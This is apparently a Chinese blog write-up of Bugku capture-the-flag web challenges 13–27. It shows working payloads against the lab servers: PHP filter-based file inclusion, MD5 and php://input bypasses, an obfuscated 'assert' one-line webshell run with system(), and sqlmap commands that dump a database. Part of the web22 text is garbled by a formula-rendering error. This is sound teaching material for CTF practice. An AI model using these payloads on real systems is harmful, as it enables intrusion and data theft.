Bugku解题 web (三)
Bugku解题 web
- 18.web13
- 19.web14
- 20.web15
- 21.web16
- 22.No one knows regex better than me
- 23.web20
- 24.web21(多次解码+满足条件得flag)
- 25. web22
- 26.web17
- 27.web18
介绍:记录解题过程
18.web13
描述: 看看源代码?
<html>
<title>BUGKUCTF-WEB13</title>
<body>
<div style="display:none;"></div>
<form action="index.php" method="post" >
看看源代码?<br>
<br>
<script>
var p1 = '%66%75%6e%63%74%69%6f%6e%20%63%68%65%63%6b%53%75%62%6d%69%74%28%29%7b%76%61%72%20%61%3d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%42%79%49%64%28%22%70%61%73%73%77%6f%72%64%22%29%3b%69%66%28%22%75%6e%64%65%66%69%6e%65%64%22%21%3d%74%79%70%65%6f%66%20%61%29%7b%69%66%28%22%36%37%64%37%30%39%62%32%62';
var p2 = '%61%61%36%34%38%63%66%36%65%38%37%61%37%31%31%34%66%31%22%3d%3d%61%2e%76%61%6c%75%65%29%72%65%74%75%72%6e%21%30%3b%61%6c%65%72%74%28%22%45%72%72%6f%72%22%29%3b%61%2e%66%6f%63%75%73%28%29%3b%72%65%74%75%72%6e%21%31%7d%7d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%42%79%49%64%28%22%6c%65%76%65%6c%51%75%65%73%74%22%29%2e%6f%6e%73%75%62%6d%69%74%3d%63%68%65%63%6b%53%75%62%6d%69%74%3b';
eval(unescape(p1) + unescape('%35%34%61%61%32' + p2));
</script>
<input type="input" name="flag" id="flag" />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
- 将p1,%35%34%61%61%32,p2经url解码得
function checkSubmit(){
var a=document.getElementById("password");
if("undefined"!=typeof a){
if("67d709b2b54aa2aa648cf6e87a7114f1"==a.value)
return!0;
alert("Error");
a.focus();return!1
}
}
document.getElementById("levelQuest").onsubmit=checkSubmit;
67d709b2b54aa2aa648cf6e87a7114f1
- 输入
67d709b2b54aa2aa648cf6e87a7114f1得到flag
19.web14
- php 文件包含
构造:
?file=php://filter/read=convert.base64-encode/resource=index.php base64
- 解码,得到flag
<html>
<title>Bugku-web</title>
error_reporting(0);
if(!$_GET[file]){echo 'click me? no';}
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag:flag{bb2e63a8f8dde993f68d13fbe147f66b}
?>
</html>
20.web15
描述: 好像需要密码
21.web16
描述: 备份是个好习惯
- 扫描得index.php.bak文件,下载
/**
* Created by PhpStorm.
* User: Norse
* Date: 2017/8/6
* Time: 20:22
*/
include_once "flag.php";
ini_set("display_errors", 0);
$str = strstr($_SERVER['REQUEST_URI'], '?');
$str = substr($str,1);
$str = str_replace('key','',$str);
parse_str($str);
echo md5($key1);
echo md5($key2);
if(md5($key1) == md5($key2) && $key1 !== $key2){
echo $flag."取得flag";
}
?>
- 使用kekeyy进行绕过md5的加密,因为md5()函数是无法处理数组的。
http://114.67.246.176:19601/?kkeyey=&kkeyey2=
- 得到flag
d41d8cd98f00b204e9800998ecf8427ed41d8cd98f00b204e9800998ecf8427eflag{862c78fa2401f5b64297665d741a8450}鍙栧緱flag
如果要找到备份,php的备份格式是*.php~和*.php.bak,所以需要找到这2个格式的文件,可以在URL后缀进行尝试也可以使用工具进行扫描,使用御剑扫描到存在index.php.bak文件,然后下载文件后使用记事本打开会得到代码,然后使用kekeyy进行绕过md5的加密,因为md5()函数是无法处理数组的。

22.No one knows regex better than me
描述: 正则好像没有想象中那么简单
error_reporting(0);
$zero=$_REQUEST['zero'];
$first=$_REQUEST['first'];
$second=$zero.$first;
if(preg_match_all("/Yeedo|wants|a|girl|friend|or|a|flag/i",$second)){
$key=$second;
if(preg_match("/\.\.|flag/",$key)){
die("Noooood hacker!");
}else{
$third=$first;
if(preg_match("/\\|\056\160\150\x70/i",$third)){
$end=substr($third,5);
highlight_file(base64_decode($zero).$end);//maybe flag in flag.php
}
}
}
else{
highlight_file(__FILE__);
}
preg_match() 第一次匹配成功后就会停止匹配,如果要实现全部结果的匹配,即搜索到subject结尾处,则需使用preg_match_all() 函数。
preg_match_all() 函数用于进行正则表达式全局匹配,成功返回整个模式匹配的次数(可能为零),如果出错返回 FALSE
参考:
Bugku积累 - No one knows regex better than me
- payload:
zero=ZmxhZw==&first=oror|.php
最全的PHP正则表达式

23.web20
keys.txt
line=&filename=a2V5cy5waHA= Cookie: margin=margin burp回显
24.web21(多次解码+满足条件得flag)
<!--1p.html-->
never never never give up !!!
- 访问1p.html会跳转,BurpSuite抓包找代码
view-source:http://114.67.246.176:10634/1p.html
HTTP/1.1 200 OK
Date: Wed, 24 Mar 2021 00:33:54 GMT
Server: Apache/2.4.7 (Ubuntu)
Last-Modified: Mon, 14 Dec 2020 06:20:58 GMT
ETag: "4ef-5b666a5322680-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Length: 1263
Connection: close
Content-Type: text/html
<HTML>
<HEAD>
<SCRIPT LANGUAGE="Javascript">
<!--
var Words ="%3Cscript%3Ewindow.location.href%3D'http%3A%2F%2Fwww.bugku.com'%3B%3C%2Fscript%3E%20%0A%3C!--JTIyJTNCaWYoISUyNF9HRVQlNUInaWQnJTVEKSUwQSU3QiUwQSUwOWhlYWRlcignTG9jYXRpb24lM0ElMjBoZWxsby5waHAlM0ZpZCUzRDEnKSUzQiUwQSUwOWV4aXQoKSUzQiUwQSU3RCUwQSUyNGlkJTNEJTI0X0dFVCU1QidpZCclNUQlM0IlMEElMjRhJTNEJTI0X0dFVCU1QidhJyU1RCUzQiUwQSUyNGIlM0QlMjRfR0VUJTVCJ2InJTVEJTNCJTBBaWYoc3RyaXBvcyglMjRhJTJDJy4nKSklMEElN0IlMEElMDllY2hvJTIwJ25vJTIwbm8lMjBubyUyMG5vJTIwbm8lMjBubyUyMG5vJyUzQiUwQSUwOXJldHVybiUyMCUzQiUwQSU3RCUwQSUyNGRhdGElMjAlM0QlMjAlNDBmaWxlX2dldF9jb250ZW50cyglMjRhJTJDJ3InKSUzQiUwQWlmKCUyNGRhdGElM0QlM0QlMjJidWdrdSUyMGlzJTIwYSUyMG5pY2UlMjBwbGF0ZWZvcm0hJTIyJTIwYW5kJTIwJTI0aWQlM0QlM0QwJTIwYW5kJTIwc3RybGVuKCUyNGIpJTNFNSUyMGFuZCUyMGVyZWdpKCUyMjExMSUyMi5zdWJzdHIoJTI0YiUyQzAlMkMxKSUyQyUyMjExMTQlMjIpJTIwYW5kJTIwc3Vic3RyKCUyNGIlMkMwJTJDMSkhJTNENCklMEElN0IlMEElMDklMjRmbGFnJTIwJTNEJTIwJTIyZmxhZyU3QioqKioqKioqKioqJTdEJTIyJTBBJTdEJTBBZWxzZSUwQSU3QiUwQSUwOXByaW50JTIwJTIybmV2ZXIlMjBuZXZlciUyMG5ldmVyJTIwZ2l2ZSUyMHVwJTIwISEhJTIyJTNCJTBBJTdEJTBBJTBBJTBBJTNGJTNF--%3E"
function OutWord()
{
var NewWords;
NewWords = unescape(Words);
document.write(NewWords);
}
OutWord();
// -->
</SCRIPT>
</HEAD>
<BODY>
</BODY>
</HTML>
- url解码
<script>window.location.href='http://www.bugku.com';</script>
<!--JTIyJTNCaWYoISUyNF9HRVQlNUInaWQnJTVEKSUwQSU3QiUwQSUwOWhlYWRlcignTG9jYXRpb24lM0ElMjBoZWxsby5waHAlM0ZpZCUzRDEnKSUzQiUwQSUwOWV4aXQoKSUzQiUwQSU3RCUwQSUyNGlkJTNEJTI0X0dFVCU1QidpZCclNUQlM0IlMEElMjRhJTNEJTI0X0dFVCU1QidhJyU1RCUzQiUwQSUyNGIlM0QlMjRfR0VUJTVCJ2InJTVEJTNCJTBBaWYoc3RyaXBvcyglMjRhJTJDJy4nKSklMEElN0IlMEElMDllY2hvJTIwJ25vJTIwbm8lMjBubyUyMG5vJTIwbm8lMjBubyUyMG5vJyUzQiUwQSUwOXJldHVybiUyMCUzQiUwQSU3RCUwQSUyNGRhdGElMjAlM0QlMjAlNDBmaWxlX2dldF9jb250ZW50cyglMjRhJTJDJ3InKSUzQiUwQWlmKCUyNGRhdGElM0QlM0QlMjJidWdrdSUyMGlzJTIwYSUyMG5pY2UlMjBwbGF0ZWZvcm0hJTIyJTIwYW5kJTIwJTI0aWQlM0QlM0QwJTIwYW5kJTIwc3RybGVuKCUyNGIpJTNFNSUyMGFuZCUyMGVyZWdpKCUyMjExMSUyMi5zdWJzdHIoJTI0YiUyQzAlMkMxKSUyQyUyMjExMTQlMjIpJTIwYW5kJTIwc3Vic3RyKCUyNGIlMkMwJTJDMSkhJTNENCklMEElN0IlMEElMDklMjRmbGFnJTIwJTNEJTIwJTIyZmxhZyU3QioqKioqKioqKioqJTdEJTIyJTBBJTdEJTBBZWxzZSUwQSU3QiUwQSUwOXByaW50JTIwJTIybmV2ZXIlMjBuZXZlciUyMG5ldmVyJTIwZ2l2ZSUyMHVwJTIwISEhJTIyJTNCJTBBJTdEJTBBJTBBJTBBJTNGJTNF-->
- base64解码
%22%3Bif(!%24_GET%5B'id'%5D)%0A%7B%0A%09header('Location%3A%20hello.php%3Fid%3D1')%3B%0A%09exit()%3B%0A%7D%0A%24id%3D%24_GET%5B'id'%5D%3B%0A%24a%3D%24_GET%5B'a'%5D%3B%0A%24b%3D%24_GET%5B'b'%5D%3B%0Aif(stripos(%24a%2C'.'))%0A%7B%0A%09echo%20'no%20no%20no%20no%20no%20no%20no'%3B%0A%09return%20%3B%0A%7D%0A%24data%20%3D%20%40file_get_contents(%24a%2C'r')%3B%0Aif(%24data%3D%3D%22bugku%20is%20a%20nice%20plateform!%22%20and%20%24id%3D%3D0%20and%20strlen(%24b)%3E5%20and%20eregi(%22111%22.substr(%24b%2C0%2C1)%2C%221114%22)%20and%20substr(%24b%2C0%2C1)!%3D4)%0A%7B%0A%09%24flag%20%3D%20%22flag%7B***********%7D%22%0A%7D%0Aelse%0A%7B%0A%09print%20%22never%20never%20never%20give%20up%20!!!%22%3B%0A%7D%0A%0A%0A%3F%3E
- 再 url解码
";if(!$_GET['id'])
{
header('Location: hello.php?id=1');
exit();
}
$id=$_GET['id'];
$a=$_GET['a'];
$b=$_GET['b'];
if(stripos($a,'.'))
{
echo 'no no no no no no no';
return ;
}
$data = @file_get_contents($a,'r');
if($data=="bugku is a nice plateform!" and $id==0 and strlen($b)>5 and eregi("111".substr($b,0,1),"1114") and substr($b,0,1)!=4)
{
$flag = "flag{***********}"
}
else
{
print "never never never give up !!!";
}
?>
ereg() 字符串比对解析。
if (ereg("c","abcdef")){ //说明:判断abcdef中是否含有字母c
- 满足其条件得到flag
$data=="bugku is a nice plateform!"
id == 0 与 if(!GET(' id ') 矛 盾 ,用 id==0与if(!GET('id')矛盾,所以用id=0e123456绕过,id为其他也可以。
用$a=php://input通过php伪协议去读"bugku is a nice plateform!",绕过file_get_contents
b 的 长 度 大 于 5 , eregi(" 111 ".substr(b的长度大于5,eregi("111".substr(b的长度大于5,eregi("111".substr(b,0,1),“1114”)这个函数是b的正则匹配 , substr(b的正则匹配,substr(b的正则匹配,substr(b,0,1)!=4这个说明$b开头不能为4,所以令,
$b=*123456
- 构造payload
http://114.67.246.176:10634/hello.php?id=0e123456&a=php://input&b=*123456
- 参考
御结冰城(目前正确解法)
25. web22
描述: 送给大家一个过狗一句话 $poc=“a#s#s#e#r#t”; KaTeX parse error: Expected 'EOF', got '#' at position 16: poc_1=explode("#̲",poc); p o c 2 = poc_2= poc2=poc_1[0]. p o c 1 [ 1 ] . poc_1[1]. poc1[1].poc_1[2]. p o c 1 [ 3 ] . poc_1[3]. poc1[3].poc_1[4].$poc_1[5]; p o c 2 ( poc_2( poc2(_GET[‘s’])
http://114.67.246.176:10108/?s=system(%22cat%20flaga15808abee46a1d5.txt%22)
26.web17
- 不出意外是sql注入
- sqlmap爆当前数据库信息
python sqlmap.py -r MyFile/bf.txt --current-db
[09:23:35] [INFO] fetching current database
current database: 'skctf
用sqlmap爆出库名:skctf
- sqlmap列出指定数据库所有的表名
python sqlmap.py -r MyFile/bf.txt -D skctf --tables
[09:25:16] [INFO] fetching tables for database: 'skctf'
[09:25:17] [INFO] retrieved: 'fl4g'
[09:25:18] [INFO] retrieved: 'sc'
Database: skctf
[2 tables]
+------+
| fl4g |
| sc |
+------+
- sqlmap 列出指定表名的所有列名
python sqlmap.py -r MyFile/bf.txt -D skctf -T fl4g --columns
[09:27:16] [INFO] fetching columns for table 'fl4g' in database 'skctf'
Database: skctf
Table: fl4g
[1 column]
+------------+-------------+
| Column | Type |
+------------+-------------+
| skctf_flag | varchar(64) |
+------------+-------------+
- sqlmap 打印输出表名指定列名字段的值数据,得到flag
python sqlmap.py -r MyFile/bf.txt -D skctf -T fl4g -C skctf_flag --dump
[09:28:14] [INFO] fetching entries of column(s) 'skctf_flag' for table 'fl4g' in database 'skctf'
Database: skctf
Table: fl4g
[1 entry]
+----------------------------------------+
| skctf_flag |
+----------------------------------------+
| flag{bb370d2060b6f367450bf9a9f1402706} |
+----------------------------------------+
27.web18
描述: 秋名山车神
import requests # 引入request库
import re # 引入re库
url = '''http://114.67.246.176:10245/'''
s = requests.session() # 用session会话保持表达式
retuen = s.get(url)
equation = re.search(r'(\d+[+\-*])+(\d+)', retuen.text).group()
result = eval(equation) # eval()函数用来执行一个字符串表达式,并返回表达式的值。
print(result)
key = {'value': result} # 创建一个字典类型用于传参
flag = s.post(url, data=key) # 用post方法传上去
print(flag.text)
-1343901901412181736
原æ¥ä½ 也是è€å¸æœº flag{f8f55742c228f4f987c93c254414e467}